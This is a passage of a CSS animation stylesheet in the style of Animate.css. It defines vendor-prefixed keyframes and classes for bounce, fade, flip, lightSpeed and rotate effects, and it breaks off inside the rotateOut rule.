transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInDown {
-webkit-animation-name: bounceInDown;
animation-name: bounceInDown;
}
@-webkit-keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
-ms-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInLeft {
-webkit-animation-name: bounceInLeft;
animation-name: bounceInLeft;
}
@-webkit-keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
-ms-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInRight {
-webkit-animation-name: bounceInRight;
animation-name: bounceInRight;
}
@-webkit-keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
80% {
-webkit-transform: translateY(10px);
transform: translateY(10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
80% {
-webkit-transform: translateY(10px);
-ms-transform: translateY(10px);
transform: translateY(10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInUp {
-webkit-animation-name: bounceInUp;
animation-name: bounceInUp;
}
@-webkit-keyframes bounceOut {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
25% {
-webkit-transform: scale(.95);
transform: scale(.95);
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
}
@keyframes bounceOut {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
25% {
-webkit-transform: scale(.95);
-ms-transform: scale(.95);
transform: scale(.95);
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
}
.bounceOut {
-webkit-animation-name: bounceOut;
animation-name: bounceOut;
}
@-webkit-keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.bounceOutDown {
-webkit-animation-name: bounceOutDown;
animation-name: bounceOutDown;
}
@-webkit-keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.bounceOutLeft {
-webkit-animation-name: bounceOutLeft;
animation-name: bounceOutLeft;
}
@-webkit-keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.bounceOutRight {
-webkit-animation-name: bounceOutRight;
animation-name: bounceOutRight;
}
@-webkit-keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.bounceOutUp {
-webkit-animation-name: bounceOutUp;
animation-name: bounceOutUp;
}
@-webkit-keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
@keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
.fadeIn {
-webkit-animation-name: fadeIn;
animation-name: fadeIn;
}
@-webkit-keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInDown {
-webkit-animation-name: fadeInDown;
animation-name: fadeInDown;
}
@-webkit-keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInDownBig {
-webkit-animation-name: fadeInDownBig;
animation-name: fadeInDownBig;
}
@-webkit-keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeft {
-webkit-animation-name: fadeInLeft;
animation-name: fadeInLeft;
}
@-webkit-keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeftBig {
-webkit-animation-name: fadeInLeftBig;
animation-name: fadeInLeftBig;
}
@-webkit-keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInRight {
-webkit-animation-name: fadeInRight;
animation-name: fadeInRight;
}
@-webkit-keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInRightBig {
-webkit-animation-name: fadeInRightBig;
animation-name: fadeInRightBig;
}
@-webkit-keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInUp {
-webkit-animation-name: fadeInUp;
animation-name: fadeInUp;
}
@-webkit-keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInUpBig {
-webkit-animation-name: fadeInUpBig;
animation-name: fadeInUpBig;
}
@-webkit-keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
@keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
.fadeOut {
-webkit-animation-name: fadeOut;
animation-name: fadeOut;
}
@-webkit-keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
}
@keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
}
.fadeOutDown {
-webkit-animation-name: fadeOutDown;
animation-name: fadeOutDown;
}
@-webkit-keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.fadeOutDownBig {
-webkit-animation-name: fadeOutDownBig;
animation-name: fadeOutDownBig;
}
@-webkit-keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
}
@keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
}
.fadeOutLeft {
-webkit-animation-name: fadeOutLeft;
animation-name: fadeOutLeft;
}
@-webkit-keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.fadeOutLeftBig {
-webkit-animation-name: fadeOutLeftBig;
animation-name: fadeOutLeftBig;
}
@-webkit-keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
}
@keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
}
.fadeOutRight {
-webkit-animation-name: fadeOutRight;
animation-name: fadeOutRight;
}
@-webkit-keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig;
animation-name: fadeOutRightBig;
}
@-webkit-keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
}
@keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
}
.fadeOutUp {
-webkit-animation-name: fadeOutUp;
animation-name: fadeOutUp;
}
@-webkit-keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.fadeOutUpBig {
-webkit-animation-name: fadeOutUpBig;
animation-name: fadeOutUpBig;
}
@-webkit-keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
@keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
.animated.flip {
-webkit-backface-visibility: visible;
-ms-backface-visibility: visible;
backface-visibility: visible;
-webkit-animation-name: flip;
animation-name: flip;
}
@-webkit-keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
@keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
-ms-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
-ms-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
.flipInX {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInX;
animation-name: flipInX;
}
@-webkit-keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
@keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
-ms-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
-ms-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateY(0deg);
-ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
.flipInY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInY;
animation-name: flipInY;
}
@-webkit-keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
@keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
.flipOutX {
-webkit-animation-name: flipOutX;
animation-name: flipOutX;
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
}
@-webkit-keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
@keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0deg);
-ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
.flipOutY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipOutY;
animation-name: flipOutY;
}
@-webkit-keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
@keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
-ms-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
-ms-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(0%) skewX(0deg);
-ms-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
.lightSpeedIn {
-webkit-animation-name: lightSpeedIn;
animation-name: lightSpeedIn;
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
@-webkit-keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
@keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0deg);
-ms-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
.lightSpeedOut {
-webkit-animation-name: lightSpeedOut;
animation-name: lightSpeedOut;
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
@-webkit-keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
-ms-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateIn {
-webkit-animation-name: rotateIn;
animation-name: rotateIn;
}
@-webkit-keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownLeft {
-webkit-animation-name: rotateInDownLeft;
animation-name: rotateInDownLeft;
}
@-webkit-keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownRight {
-webkit-animation-name: rotateInDownRight;
animation-name: rotateInDownRight;
}
@-webkit-keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpLeft {
-webkit-animation-name: rotateInUpLeft;
animation-name: rotateInUpLeft;
}
@-webkit-keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpRight {
-webkit-animation-name: rotateInUpRight;
animation-name: rotateInUpRight;
}
@-webkit-keyframes rotateOut {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
@keyframes rotateOut {
0% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
